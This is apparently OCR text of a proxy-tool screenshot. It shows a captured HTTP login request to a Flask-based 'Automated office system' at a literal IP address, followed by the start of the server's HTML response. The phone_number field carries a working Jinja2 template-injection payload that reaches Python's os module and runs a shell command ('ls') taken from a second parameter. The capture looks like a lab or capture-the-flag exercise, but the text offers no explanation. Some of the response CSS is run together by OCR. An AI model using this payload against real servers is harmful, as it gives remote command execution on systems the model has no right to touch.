 美化 Raw Hex \n
1 POST /login? HTTP/1.1
2 Host: 139.155.126.78:20867
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Origin: http://139.155.126.78:20867
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
10 Referer: http://139.155.126.78:20867/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 phone_number={{g.pop.__globals__.__builtins__['__import__']('os').popen(request.args.x1).read()}}&x1=ls
16
17
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.0
3 Date: Sat, 18 Jan 2025 02:53:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2196
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Automated office system
</title>
14 <style>
15 body{
16 font-family:Arial,sans-serif;
17 background-color:#f4f7fc;
18 margin:0;
19 padding:0;
20 }
21
22 .container{
23 width:100%;
24 max-width:400px;
25 margin:100pxauto;
26 padding:20px;
27 background-color:white;
28 box-shadow:04px8pxrgba(0,0,0,0.1);
29 border-radius:8px;
30 }
31
32 h1{
33 text-align:center;
34 font-size:24px;
35 color:#333;
36 }
37
38 input[type="password"]{